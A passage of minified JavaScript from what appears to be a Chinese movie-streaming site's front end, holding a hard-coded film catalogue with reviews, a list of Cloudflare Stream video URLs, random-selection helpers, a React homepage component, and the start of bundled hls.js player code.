沙溢"},{id:27,title:"罗马假日",description:"公主与记者的浪漫邂逅",review:"这是一部永恒的经典爱情片。奥黛丽·赫本的表演优雅迷人，将公主的天真与向往自由完美呈现。格里高利·派克的绅士风度与她形成了绝佳的化学反应。影片以罗马的美景为背景，讲述了一段短暂而美好的爱情。导演威廉·惠勒用轻松幽默的方式，展现了爱情的纯粹与美好。尽管结局略带遗憾，却让这段感情更加令人难忘。",category:"爱情",region:"欧美",year:2022,rating:9.1,views:345678,duration:"118分钟",director:"威廉·惠勒",cast:"奥黛丽·赫本, 格里高利·派克"},{id:28,title:"让子弹飞",description:"民国乱世中的权谋与正义",review:"姜文导演的这部作品充满了隐喻和象征。影片表面上讲述了一个土匪与恶霸斗智斗勇的故事,实则暗含对权力、正义与人性的深刻探讨。台词犀利幽默，充满智慧与讽刺。演员们的表演张力十足，姜文、葛优、周润发三人的对手戏精彩纷呈。影片节奏明快，视觉风格独特，每一帧都充满力量感。",category:"动作",region:"中国大陆",year:2022,rating:9,views:456789,duration:"132分钟",director:"姜文",cast:"姜文, 葛优, 周润发"},{id:29,title:"天空之城",description:"寻找传说中的漂浮之城",review:"宫崎骏的这部作品充满了想象力和童真。影片讲述了两个孩子寻找天空之城的冒险故事，途中展现了人类与自然、科技与环保等多重主题。画面精美细腻，音乐由久石让创作，悠扬动听。故事简单却深刻，传递了和平、勇气与希望的信念。飞行石、机器人、空中海盗等元素构建了一个奇幻的世界，让人沉醉其中。",category:"动画",region:"日韩",year:2023,rating:9.3,views:389012,duration:"124分钟",director:"宫崎骏",cast:"配音：田中真弓, 横泽启子"},{id:30,title:"霸王别姬",description:"一段跨越半世纪的梨园恩怨",review:"陈凯歌导演的这部史诗巨作，将个人命运与时代变迁紧密交织。张国荣的表演已臻化境，将程蝶衣这个角色演绎得凄美动人。影片通过京剧艺人的人生轨迹，展现了近现代中国的社会变迁。情感层次丰富，既有对艺术的执着追求，也有对爱情的痴心不改。摄影和美术设计极为考究，将京剧之美展现得淋漓尽致。",category:"剧情",region:"中国大陆",year:2022,rating:9.6,views:512345,duration:"171分钟",director:"陈凯歌",cast:"张国荣, 张丰毅, 巩俐"},{id:31,title:"肖申克的救赎",description:"关于希望与自由的永恒之作",review:"这部影片被无数影迷奉为神作，讲述了银行家安迪在监狱中保持希望、最终获得自由的故事。导演弗兰克·德拉邦特用细腻的镜头语言，将希望这一主题贯穿始终。蒂姆·罗宾斯和摩根·弗里曼的表演堪称完美，两人之间的友情令人动容。影片节奏把控精准，情感层次丰富，最后的反转让人热泪盈眶。无论看多少遍，依然会被其中的力量所感动。",category:"剧情",region:"欧美",year:2022,rating:9.7,views:678901,duration:"142分钟",director:"弗兰克·德拉邦特",cast:"蒂姆·罗宾斯, 摩根·弗里曼"},{id:32,title:"釜山行",description:"末日列车上的生死逃亡",review:"这是一部将丧尸题材拍出新意的韩国电影。导演延尚昊在密闭的列车空间内，营造出强烈的压迫感和紧张感。影片不仅有惊险刺激的动作场面，更有对人性的深刻刻画。在生死存亡的关头，有人选择自私，有人选择牺牲，人性的善恶在此刻展露无遗。演员们的表演真挚感人，尤其是马东锡的角色令人印象深刻。影片节奏紧凑，情感真挚，是近年来最出色的丧尸片之一。",category:"动作",region:"日韩",year:2023,rating:8.9,views:367890,duration:"118分钟",director:"延尚昊",cast:"孔侑, 马东锡"},{id:33,title:"情书",description:"一封跨越时空的情书",review:"岩井俊二导演的这部作品充满了诗意与浪漫。影片通过两个同名同姓的女子，讲述了一段关于爱情、青春与回忆的故事。中山美穗一人分饰两角，将两个角色的不同性格展现得淋漓尽致。影片的摄影极为优美，雪景中的画面如诗如画。故事温柔而感人，没有大起大落的情节，却在细腻的情感中打动人心。那句'你好吗？我很好'成为了永恒的经典。",category:"爱情",region:"日韩",year:2022,rating:9.1,views:278901,duration:"117分钟",director:"岩井俊二",cast:"中山美穗, 柏原崇"},{id:34,title:"指环王：王者归来",description:"史诗般的奇幻冒险终章",review:"彼得·杰克逊完美地将托尔金的巨著搬上银幕，创造了一个宏大的中土世界。这部终章将所有线索汇聚，展现了一场波澜壮阔的善恶之战。战争场面震撼人心，特效制作精良，每一帧都堪称视觉盛宴。演员们的表演真挚动人，友情、勇气与牺牲贯穿始终。影片获得了奥斯卡11项大奖，创造了影史传奇。配乐恢宏大气，将史诗感展现得淋漓尽致。",category:"奇幻",region:"欧美",year:2022,rating:9.5,views:534567,duration:"201分钟",director:"彼得·杰克逊",cast:"伊利亚·伍德, 维果·莫腾森"},{id:35,title:"大话西游",description:"一段关于爱与时光的奇幻喜剧",review:"周星驰的这部作品将无厘头喜剧与深情演绎完美结合。影片表面上是对《西游记》的戏说，实则探讨了爱情、责任与成长等深刻主题。那段'曾经有一份真挚的爱情'的台词感动了无数人。朱茵的紫霞仙子美丽动人，周星驰将至尊宝的转变演绎得入木三分。影片在爆笑之余，也让人感受到淡淡的忧伤与无奈。",category:"喜剧",region:"港台",year:2022,rating:9.2,views:445678,duration:"95分钟",director:"刘镇伟",cast:"周星驰, 朱茵"},{id:36,title:"楚门的世界",description:"当你的人生是一场真人秀",review:"这是一部极具哲学意味的科幻片。导演彼得·威尔通过楚门的故事，探讨了真实与虚假、自由与控制等深刻命题。金·凯瑞一改喜剧形象，将楚门从懵懂到觉醒的转变演绎得细腻动人。影片对现代媒体和真人秀文化进行了辛辣讽刺，在娱乐化的表象下隐藏着发人深省的内核。那句'假如再也见不到你，祝你早安、午安、晚安'令人动容。",category:"科幻",region:"欧美",year:2023,rating:9.3,views:389012,duration:"103分钟",director:"彼得·威尔",cast:"金·凯瑞, 劳拉·琳妮"},{id:37,title:"少年的你",description:"校园欺凌阴影下的守护与成长",review:"这部影片勇敢地触及了校园欺凌这一敏感话题。导演曾国祥用写实的镜头语言，将青少年面临的困境真实呈现。周冬雨和易烊千玺的表演突破了以往的形象，将角色的脆弱与坚强演绎得淋漓尽致。影片在展现残酷现实的同时，也传递了希望与温暖。那句'你保护世界，我保护你'成为了经典台词。影片引发了社会对校园欺凌问题的广泛关注。",category:"剧情",region:"中国大陆",year:2023,rating:8.8,views:456789,duration:"135分钟",director:"曾国祥",cast:"周冬雨, 易烊千玺"},{id:38,title:"美丽人生",description:"用爱与幽默对抗残酷命运",review:"这是一部让人又笑又哭的杰作。导演罗伯托·贝尼尼用温柔的方式讲述了一个关于爱与希望的故事。影片前半段充满喜剧色彩，后半段在集中营的背景下更显悲壮。父亲用游戏的方式保护儿子纯真的心灵，这份父爱令人动容。演员的表演真挚感人，将人性的光辉在黑暗中展现得淋漓尽致。影片获得了多项国际大奖，是电影史上的经典之作。",category:"剧情",region:"欧美",year:2022,rating:9.6,views:512345,duration:"116分钟",director:"罗伯托·贝尼尼",cast:"罗伯托·贝尼尼, 尼可莱塔·布拉斯基"},{id:39,title:"无间道",description:"警匪卧底的生死博弈",review:"这部港片开创了警匪片的新格局。导演刘伟强和麦兆辉将双重卧底的故事演绎得扣人心弦。梁朝伟和刘德华的对手戏张力十足，两人将角色的矛盾与挣扎刻画得入木三分。影片节奏紧凑，悬念迭起，每一个转折都出人意料。配乐恰到好处地烘托了紧张的氛围。那句'我想做个好人'道出了角色内心深处的渴望，令人唏嘘。影片成为了华语警匪片的标杆之作。",category:"动作",region:"港台",year:2022,rating:9.3,views:423456,duration:"101分钟",director:"刘伟强, 麦兆辉",cast:"刘德华, 梁朝伟, 黄秋生"},{id:40,title:"泰坦尼克号",description:"永不沉没的爱情传奇",review:"詹姆斯·卡梅隆用史诗般的手法讲述了这段凄美的爱情故事。影片前半段展现了泰坦尼克号的奢华与浪漫，杰克与罗丝的爱情纯真美好。后半段沉船场面震撼人心，特效在当时堪称顶级。莱昂纳多·迪卡普里奥和凯特·温丝莱特的表演感人至深。那句'你跳我也跳'和船头飞翔的经典场景成为了永恒。席琳·迪翁演唱的主题曲传唱至今。",category:"爱情",region:"欧美",year:2022,rating:9.4,views:623456,duration:"194分钟",director:"詹姆斯·卡梅隆",cast:"莱昂纳多·迪卡普里奥, 凯特·温丝莱特"},{id:41,title:"飞驰人生",description:"赛车手的梦想与坚持",review:"韩寒导演的这部作品将热血与幽默完美结合。影片讲述了一个曾经辉煌的赛车手重返赛道的故事。沈腾的表演既有喜剧感又不失真诚，将角色对梦想的执着展现得淋漓尽致。赛车场面拍摄精彩，节奏明快。影片在爆笑之余，也传递了关于梦想、坚持与团队的正能量。配角们的表演也可圈可点，为影片增色不少。",category:"喜剧",region:"中国大陆",year:2023,rating:8.3,views:312456,duration:"98分钟",director:"韩寒",cast:"沈腾, 黄景瑜"},{id:42,title:"千与千寻",description:"在神灵世界中寻找自我",review:"宫崎骏的这部作品充满了奇幻色彩和深刻寓意。影片通过千寻在神灵世界的冒险，讲述了一个关于成长、勇气与爱的故事。画面精美绝伦，每一帧都是艺术品。无脸男、汤婆婆、白龙等角色个性鲜明，令人印象深刻。久石让的配乐空灵优美，完美契合影片氛围。影片获得了奥斯卡最佳动画长片奖，是动画电影的巅峰之作。",category:"动画",region:"日韩",year:2022,rating:9.4,views:567890,duration:"125分钟",director:"宫崎骏",cast:"配音：柊瑠美, 入野自由"},{id:43,title:"辛德勒的名单",description:"战争中的人性光辉",review:"斯皮尔伯格用黑白影像记录了这段沉重的历史。影片讲述了德国商人辛德勒在二战期间拯救犹太人的真实故事。导演用克制的手法展现了战争的残酷和人性的复杂。连姆·尼森的表演沉稳有力，将辛德勒从商人到救世主的转变演绎得令人信服。那个红衣小女孩成为了影片中最震撼的画面。约翰·威廉姆斯的配乐悲怆动人，让人潸然泪下。",category:"剧情",region:"欧美",year:2022,rating:9.6,views:456789,duration:"195分钟",director:"史蒂文·斯皮尔伯格",cast:"连姆·尼森, 本·金斯利"},{id:44,title:"我不是药神",description:"小人物的救赎与困境",review:"这部影片以现实题材切入，讲述了一个关于生命、法律与道义的故事。导演文牧野用写实的风格，将社会问题真实呈现。徐峥的表演层次丰富，将角色从市井小民到'药神'的转变演绎得真挚感人。影片在展现小人物困境的同时,也引发了对医疗制度的思考。情感真挚，泪点密集，让观众在感动之余深受震撼。影片获得了巨大的社会反响。",category:"剧情",region:"中国大陆",year:2023,rating:9.1,views:534567,duration:"117分钟",director:"文牧野",cast:"徐峥, 王传君"},{id:45,title:"阿甘正传",description:"一个纯真灵魂的传奇人生",review:"这部影片通过阿甘的视角，串联起了美国近代史上的重要事件。汤姆·汉克斯的表演堪称完美，将阿甘的单纯与执着演绎得令人动容。影片在轻松幽默的叙事中，传递了关于爱、坚持与命运的深刻主题。那句'人生就像一盒巧克力'成为了经典台词。阿甘与珍妮的爱情令人唏嘘，他对朋友的忠诚令人感动。影片获得了多项奥斯卡大奖，是美国电影的经典之作。",category:"剧情",region:"欧美",year:2022,rating:9.5,views:645678,duration:"142分钟",director:"罗伯特·泽米吉斯",cast:"汤姆·汉克斯, 罗宾·怀特"},{id:46,title:"卧虎藏龙",description:"江湖儿女的恩怨情仇",review:"李安导演将武侠片拍出了艺术片的高度。影片不仅有精彩的武打场面，更有对人性和情感的深刻刻画。竹林打斗成为了经典场景，轻功的展现如梦如幻。周润发和杨紫琼的表演沉稳大气，章子怡的玉娇龙率性张扬。谭盾的配乐融合中西元素，悠扬动听。影片获得了奥斯卡最佳外语片奖，让世界看到了中国武侠的魅力。",category:"动作",region:"港台",year:2022,rating:9,views:378901,duration:"120分钟",director:"李安",cast:"周润发, 杨紫琼, 章子怡"},{id:47,title:"当幸福来敲门",description:"一个父亲的奋斗与坚守",review:"这是一部极具励志色彩的电影。威尔·史密斯将一个在困境中挣扎的父亲演绎得真实感人。影片根据真实故事改编，讲述了主角从无家可归到成功的逆袭之路。父子情深的刻画令人动容，那个在地铁卫生间过夜的场景让人泪目。影片传递了关于梦想、坚持与父爱的正能量，让观众在感动之余也获得了力量。",category:"剧情",region:"欧美",year:2023,rating:9.2,views:423456,duration:"117分钟",director:"加布里尔·穆奇诺",cast:"威尔·史密斯, 贾登·史密斯"},{id:48,title:"哪吒之魔童降世",description:"我命由我不由天",review:"这部国产动画电影刷新了观众对国漫的认知。导演饺子对传统神话故事进行了大胆改编，赋予了哪吒全新的形象。影片特效精良,动作场面震撼,那句'我命由我不由天'激励了无数人。故事在热血搞笑的外壳下,探讨了偏见、命运与自我价值等深刻主题。配音演员的表演生动传神,为角色注入了灵魂。影片票房口碑双丰收,成为国漫崛起的标志。",category:"动画",region:"中国大陆",year:2023,rating:9,views:589012,duration:"110分钟",director:"饺子",cast:"配音：吕艳婷, 囧森瑟夫"},{id:49,title:"教父",description:"黑帮家族的权力与传承",review:"这是一部被誉为影史最伟大的电影之一。导演科波拉用史诗般的手法,讲述了黑手党家族的兴衰。马龙·白兰度对教父的诠释已成经典,阿尔·帕西诺将迈克尔从战争英雄到黑帮教父的转变演绎得入木三分。影片不仅是黑帮片,更是对权力、家族与美国梦的深刻探讨。摄影风格阴郁压抑,配乐深沉有力。那句'我会给他一个无法拒绝的提议'成为永恒台词。",category:"剧情",region:"欧美",year:2022,rating:9.7,views:712345,duration:"175分钟",director:"弗朗西斯·福特·科波拉",cast:"马龙·白兰度, 阿尔·帕西诺"},{id:50,title:"流浪地球",description:"带着地球去流浪的史诗征程",review:"这部影片开创了中国科幻电影的新纪元。导演郭帆以宏大的想象力,构建了一个末日求生的故事。影片特效达到世界一流水平,冰封的地球、庞大的行星发动机等场景震撼人心。故事传递了人类命运共同体的理念,展现了中国人特有的家国情怀。演员们的表演真挚感人,父子情、战友情贯穿始终。影片让世界看到了中国科幻的实力,为国产科幻电影树立了标杆。",category:"科幻",region:"中国大陆",year:2023,rating:8.9,views:623456,duration:"125分钟",director:"郭帆",cast:"吴京, 屈楚萧"}],Dh=["https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8"],uS=153,Eo=()=>`/${Math.floor(Math.random()*uS)+1}.jpg`,So=()=>{const s=Math.floor(Math.random()*Dh.length);return Dh[s]},dS=s=>{const e=xo.find(t=>t.id===s);if(e)return{...e,coverImage:Eo(),videoUrl:So()}},Sn=(s,e=new Set)=>[...xo.filter(n=>!e.has(n.id))].sort(()=>Math.random()-.5).slice(0,s).map(n=>({...n,coverImage:Eo(),videoUrl:So()})),hS=(s,e,t=new Set)=>[...xo.filter(r=>r.region===s&&!t.has(r.id))].sort(()=>Math.random()-.5).slice(0,e).map(r=>({...r,coverImage:Eo(),videoUrl:So()})),fS=(s,e,t=new Set)=>[...xo.filter(r=>r.year===s&&!t.has(r.id))].sort(()=>Math.random()-.5).slice(0,e).map(r=>({...r,coverImage:Eo(),videoUrl:So()})),To=()=>{window.scrollTo(0,0)},mS=()=>{const{heroVideos:s,todayPicksVideos:e,hotVideos:t,regionVideos:i,yearVideos:n,latestVideos:r}=j.useMemo(()=>{const a=new Set,o=Sn(5,a);o.forEach(m=>a.add(m.id));const l=Sn(10,a);l.forEach(m=>a.add(m.id));const c=Sn(12,a);c.forEach(m=>a.add(m.id));const u={};["中国大陆","港台","日韩","欧美"].forEach(m=>{const f=hS(m,8,a);f.length>0&&(u[m]=f,f.forEach(p=>a.add(p.id)))});const d={};[2024,2023,2022].forEach(m=>{const f=fS(m,6,a);f.length>0&&(d[m]=f,f.forEach(p=>a.add(p.id)))});const h=Sn(12,a);return{heroVideos:o,todayPicksVideos:l,hotVideos:c,regionVideos:u,yearVideos:d,latestVideos:h}},[]);return g.jsxs("div",{className:"min-h-screen",children:[g.jsx(nS,{videos:s}),g.jsx(rS,{videos:e}),g.jsx(aS,{videos:t}),g.jsx(oS,{regions:i}),g.jsx(lS,{years:n}),g.jsx(cS,{videos:r})]})},G=Number.isFinite||function(s){return typeof s=="number"&&isFinite(s)},gS=Number.isSafeInteger||function(s){return typeof s=="number"&&Math.abs(s)<=pS},pS=Number.MAX_SAFE_INTEGER||9007199254740991;let q=function(s){return s.NETWORK_ERROR="networkError",s.MEDIA_ERROR="mediaError",s.KEY_SYSTEM_ERROR="keySystemError",s.MUX_ERROR="muxError",s.OTHER_ERROR="otherError",s}({}),b=function(s){return s.KEY_SYSTEM_NO_KEYS="keySystemNoKeys",s.KEY_SYSTEM_NO_ACCESS="keySystemNoAccess",s.KEY_SYSTEM_NO_SESSION="keySystemNoSession",s.KEY_SYSTEM_NO_CONFIGURED_LICENSE="keySystemNoConfiguredLicense",s.KEY_SYSTEM_LICENSE_REQUEST_FAILED="keySystemLicenseRequestFailed",s.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED="keySystemServerCertificateRequestFailed",s.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED="keySystemServerCertificateUpdateFailed",s.KEY_SYSTEM_SESSION_UPDATE_FAILED="keySystemSessionUpdateFailed",s.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED="keySystemStatusOutputRestricted",s.KEY_SYSTEM_STATUS_INTERNAL_ERROR="keySystemStatusInternalError",s.KEY_SYSTEM_DESTROY_MEDIA_KEYS_ERROR="keySystemDestroyMediaKeysError",s.KEY_SYSTEM_DESTROY_CLOSE_SESSION_ERROR="keySystemDestroyCloseSessionError",s.KEY_SYSTEM_DESTROY_REMOVE_SESSION_ERROR="keySystemDestroyRemoveSessionError",s.MANIFEST_LOAD_ERROR="manifestLoadError",s.MANIFEST_LOAD_TIMEOUT="manifestLoadTimeOut",s.MANIFEST_PARSING_ERROR="manifestParsingError",s.MANIFEST_INCOMPATIBLE_CODECS_ERROR="manifestIncompatibleCodecsError",s.LEVEL_EMPTY_ERROR="levelEmptyError",s.LEVEL_LOAD_ERROR="levelLoadError",s.LEVEL_LOAD_TIMEOUT="levelLoadTimeOut",s.LEVEL_PARSING_ERROR="levelParsingError",s.LEVEL_SWITCH_ERROR="levelSwitchError",s.AUDIO_TRACK_LOAD_ERROR="audioTrackLoadError",s.AUDIO_TRACK_LOAD_TIMEOUT="audioTrackLoadTimeOut",s.SUBTITLE_LOAD_ERROR="subtitleTrackLoadError",s.SUBTITLE_TRACK_LOAD_TIMEOUT="subtitleTrackLoadTimeOut",s.FRAG_LOAD_ERROR="fragLoadError",s.FRAG_LOAD_TIMEOUT="fragLoadTimeOut",s.FRAG_DECRYPT_ERROR="fragDecryptError",s.FRAG_PARSING_ERROR="fragParsingError",s.FRAG_GAP="fragGap",s.REMUX_ALLOC_ERROR="remuxAllocError",s.KEY_LOAD_ERROR="keyLoadError",s.KEY_LOAD_TIMEOUT="keyLoadTimeOut",s.BUFFER_ADD_CODEC_ERROR="bufferAddCodecError",s.BUFFER_INCOMPATIBLE_CODECS_ERROR="bufferIncompatibleCodecsError",s.BUFFER_APPEND_ERROR="bufferAppendError",s.BUFFER_APPENDING_ERROR="bufferAppendingError",s.BUFFER_STALLED_ERROR="bufferStalledError",s.BUFFER_FULL_ERROR="bufferFullError",s.BUFFER_SEEK_OVER_HOLE="bufferSeekOverHole",s.BUFFER_NUDGE_ON_STALL="bufferNudgeOnStall",s.ASSET_LIST_LOAD_ERROR="assetListLoadError",s.ASSET_LIST_LOAD_TIMEOUT="assetListLoadTimeout",s.ASSET_LIST_PARSING_ERROR="assetListParsingError",s.INTERSTITIAL_ASSET_ITEM_ERROR="interstitialAssetItemError",s.INTERNAL_EXCEPTION="internalException",s.INTERNAL_ABORTED="aborted",s.ATTACH_MEDIA_ERROR="attachMediaError",s.UNKNOWN="unknown",s}({}),E=function(s){return s.MEDIA_ATTACHING="hlsMediaAttaching",s.MEDIA_ATTACHED="hlsMediaAttached",s.MEDIA_DETACHING="hlsMediaDetaching",s.MEDIA_DETACHED="hlsMediaDetached",s.MEDIA_ENDED="hlsMediaEnded",s.STALL_RESOLVED="hlsStallResolved",s.BUFFER_RESET="hlsBufferReset",s.BUFFER_CODECS="hlsBufferCodecs",s.BUFFER_CREATED="hlsBufferCreated",s.BUFFER_APPENDING="hlsBufferAppending",s.BUFFER_APPENDED="hlsBufferAppended",s.BUFFER_EOS="hlsBufferEos",s.BUFFERED_TO_END="hlsBufferedToEnd",s.BUFFER_FLUSHING="hlsBufferFlushing",s.BUFFER_FLUSHED="hlsBufferFlushed",s.MANIFEST_LOADING="hlsManifestLoading",s.MANIFEST_LOADED="hlsManifestLoaded",s.MANIFEST_PARSED="hlsManifestParsed",s.LEVEL_SWITCHING="hlsLevelSwitching",s.LEVEL_SWITCHED="hlsLevelSwitched",s.LEVEL_LOADING="hlsLevelLoading",s.LEVEL_LOADED="hlsLevelLoaded",s.LEVEL_UPDATED="hlsLevelUpdated",s.LEVEL_PTS_UPDATED="hlsLevelPtsUpdated",s.LEVELS_UPDATED="hlsLevelsUpdated",s.AUDIO_TRACKS_UPDATED="hlsAudioTracksUpdated",s.AUDIO_TRACK_SWITCHING="hlsAudioTrackSwitching",s.AUDIO_TRACK_SWITCHED="hlsAudioTrackSwitched",s.AUDIO_TRACK_LOADING="hlsAudioTrackLoading",s.AUDIO_TRACK_LOADED="hlsAudioTrackLoaded",s.AUDIO_TRACK_UPDATED="hlsAudioTrackUpdated",s.SUBTITLE_TRACKS_UPDATED="hlsSubtitleTracksUpdated",s.SUBTITLE_TRACKS_CLEARED="hlsSubtitleTracksCleared",s.SUBTITLE_TRACK_SWITCH="hlsSubtitleTrackSwitch",s.SUBTITLE_TRACK_LOADING="hlsSubtitleTrackLoading",s.SUBTITLE_TRACK_LOADED="hlsSubtitleTrackLoaded",s.SUBTITLE_TRACK_UPDATED="hlsSubtitleTrackUpdated",s.SUBTITLE_FRAG_PROCESSED="hlsSubtitleFragProcessed",s.CUES_PARSED="hlsCuesParsed",s.NON_NATIVE_TEXT_TRACKS_FOUND="hlsNonNativeTextTracksFound",s.INIT_PTS_FOUND="hlsInitPtsFound",s.FRAG_LOADING="hlsFragLoading",s.FRAG_LOAD_EMERGENCY_ABORTED="hlsFragLoadEmergencyAborted",s.FRAG_LOADED="hlsFragLoaded",s.FRAG_DECRYPTED="hlsFragDecrypted",s.FRAG_PARSING_INIT_SEGMENT="hlsFragParsingInitSegment",s.FRAG_PARSING_USERDATA="hlsFragParsingUserdata",s.FRAG_PARSING_METADATA="hlsFragParsingMetadata",s.FRAG_PARSED="hlsFragParsed",s.FRAG_BUFFERED="hlsFragBuffered",s.FRAG_CHANGED="hlsFragChanged",s.FPS_DROP="hlsFpsDrop",s.FPS_DROP_LEVEL_CAPPING="hlsFpsDropLevelCapping",s.MAX_AUTO_LEVEL_UPDATED="hlsMaxAutoLevelUpdated",s.ERROR="hlsError",s.DESTROYING="hlsDestroying",s.KEY_LOADING="hlsKeyLoading",s.KEY_LOADED="hlsKeyLoaded",s.LIVE_BACK_BUFFER_REACHED="hlsLiveBackBufferReached",s.BACK_BUFFER_REACHED="hlsBackBufferReached",s.STEERING_MANIFEST_LOADED="hlsSteeringManifestLoaded",s.ASSET_LIST_LOADING="hlsAssetListLoading",s.ASSET_LIST_LOADED="hlsAssetListLoaded",s.INTERSTITIALS_UPDATED="hlsInterstitialsUpdated",s.INTERSTITIALS_BUFFERED_TO_BOUNDARY="hlsInterstitialsBufferedToBoundary",s.INTERSTITIAL_ASSET_PLAYER_CREATED="hlsInterstitialAssetPlayerCreated",s.INTERSTITIAL_STARTED="hlsInterstitialStarted",s.INTERSTITIAL_ASSET_STARTED="hlsInterstitialAssetStarted",s.INTERSTITIAL_ASSET_ENDED="hlsInterstitialAssetEnded",s.INTERSTITIAL_ASSET_ERROR="hlsInterstitialAssetError",s.INTERSTITIAL_ENDED="hlsInterstitialEnded",s.INTERSTITIALS_PRIMARY_RESUMED="hlsInterstitialsPrimaryResumed",s.PLAYOUT_LIMIT_REACHED="hlsPlayoutLimitReached",s.EVENT_CUE_ENTER="hlsEventCueEnter",s}({});var ie={MANIFEST:"manifest",LEVEL:"level",AUDIO_TRACK:"audioTrack",SUBTITLE_TRACK:"subtitleTrack"},W={MAIN:"main",AUDIO:"audio",SUBTITLE:"subtitle"};class pi{constructor(e,t=0,i=0){this.halfLife=void 0,this.alpha_=void 0,this.estimate_=void 0,this.totalWeight_=void 0,this.halfLife=e,this.alpha_=e?Math.exp(Math.log(.5)/e):0,this.estimate_=t,this.totalWeight_=i}sample(e,t){const i=Math.pow(this.alpha_,e);this.estimate_=t*(1-i)+i*this.estimate_,this.totalWeight_+=e}getTotalWeight(){return this.totalWeight_}getEstimate(){if(this.alpha_){const e=1-Math.pow(this.alpha_,this.totalWeight_);if(e)return this.estimate_/e}return this.estimate_}}class yS{constructor(e,t,i,n=100){this.defaultEstimate_=void 0,this.minWeight_=void 0,this.minDelayMs_=void 0,this.slow_=void 0,this.fast_=void 0,this.defaultTTFB_=void 0,this.ttfb_=void 0,this.defaultEstimate_=i,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new pi(e),this.fast_=new pi(t),this.defaultTTFB_=n,this.ttfb_=new pi(e)}update(e,t){const{slow_:i,fast_:n,ttfb_:r}=this;i.halfLife!==e&&(this.slow_=new pi(e,i.getEstimate(),i.getTotalWeight())),n.halfLife!==t&&(this.fast_=new pi(t,n.getEstimate(),n.getTotalWeight())),r.halfLife!==e&&(this.ttfb_=new pi(e,r.getEstimate(),r.getTotalWeight()))}sample(e,t){e=Math.max(e,this.minDelayMs_);const i=8*t,n=e/1e3,r=i/n;this.fast_.sample(n,r),this.slow_.sample(n,r)}sampleTTFB(e){const t=e/1e3,i=Math.sqrt(2)*Math.exp(-Math.pow(t,2)/2);this.ttfb_.sample(i,Math.max(e,5))}canEstimate(){return this.fast_.getTotalWeight()>=this.minWeight_}getEstimate(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_}getEstimateTTFB(){return this.ttfb_.getTotalWeight()>=this.minWeight_?this.ttfb_.getEstimate():this.defaultTTFB_}get defaultEstimate(){return this.defaultEstimate_}destroy(){}}function vS(s,e,t){return(e=ES(e))in s?Object.defineProperty(s,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):s[e]=t,s}function de(){return de=Object.assign?Object.assign.bind():function(s){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var i in t)({}).hasOwnProperty.call(t,i)&&(s[i]=t[i])}return s},de.apply(null,arguments)}function Ph(s,e){var t=Object.keys(s);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(s);e&&(i=i.filter(function(n){return Object.getOwnPropertyDescriptor(s,n).enumerable})),t.push.apply(t,i)}return t}function le(s){for(var e=1;e<arguments.length;e++){var t=arguments[e]!=null?arguments[e]:{};e%2?Ph(Object(t),!0).forEach(function(i){vS(s,i,t[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(s,Object.getOwnPropertyDescriptors(t)):Ph(Object(t)).forEach(function(i){Object.defineProperty(s,i,Object.getOwnPropertyDescriptor(t,i))})}return s}function xS(s,e){if(typeof s!="object"||!s)return s;var t=s[Symbol.toPrimitive];if(t!==void 0){var i=t.call(s,e);if(typeof i!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(e==="string"?String:Number)(s)}function ES(s){var e=xS(s,"string");return typeof e=="symbol"?e:e+""}class _t{constructor(e,t){this.trace=void 0,this.debug=void 0,this.log=void 0,this.warn=void 0,this.info=void 0,this.error=void 0;const i=`[${e}]:`;this.trace=xs,this.debug=t.debug.bind(null,i),this.log=t.log.bind(null,i),this.warn=t.warn.bind(null,i),this.info=t.info.bind(null,i),this.error=t.error.bind(null,i)}}const xs=function(){},SS={trace:xs,debug:xs,log:xs,warn:xs,info:xs,error:xs};function Ec(){return 